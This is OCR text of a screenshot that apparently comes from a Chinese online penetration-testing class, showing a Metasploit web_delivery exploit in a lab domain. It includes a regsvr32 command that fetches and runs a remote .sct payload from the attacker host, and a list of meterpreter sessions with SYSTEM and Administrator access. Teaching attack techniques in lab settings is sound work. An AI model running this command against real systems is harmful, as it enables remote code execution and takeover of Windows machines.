 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
Kali2020.3 DC.de1ay.com
Shell No. 2 root - File Manager 09:05 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
-- ----
3 Regsvr32
msf5 exploit( ) > exploit -j
[*] Exploit running as background job 14.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:6666
[*] Using URL: http://0.0.0.0:8080/Pz4vpOE7wBjGwAV
msf5 exploit( ) > [*] Local IP: http://192.168.78.117:8080/Pz4vpOE7wBjGwAV
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
msf5 exploit( ) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB 192.168.78.117:4444 → 192.168.78.105:53201 (192.168.78.105)
4 meterpreter x64/windows DE1AY\Administrator @ WEB 192.168.78.117:4444 → 192.168.78.105:53210 (192.168.78.105)
8 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:6666 → 192.168.78.59:50555 (192.168.78.59)
12 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:5555 → 192.168.78.59:50910 (192.168.78.59)
13 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:5555 → 192.168.78.59:50928 (192.168.78.59)
14 meterpreter x86/windows NT AUTHORITY\SYSTEM @ PC 192.168.78.117:5555 → 192.168.78.59:50946 (192.168.78.59)
msf5 exploit( ) >
[*] 192.168.78.59 web_delivery - Handling .sct Request
[*] 192.168.78.59 web_delivery - Delivering Payload (1896 bytes)
[*] Sending stage (176195 bytes) to 192.168.78.59
[*] Meterpreter session 15 opened (192.168.78.117:6666 → 192.168.78.59:50967) at 2020-11-04 08:45:18 -0500
msf5 exploit( ) >
讨论区 成员(16)
“杨达”送给“mingy”一朵
老师 mingy
at
“lisianthus”送给“mingy”一朵
“lisianthus”送给“mingy”一朵
任耀祖
3
郭庆贤
3
老师 mingy
sc
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.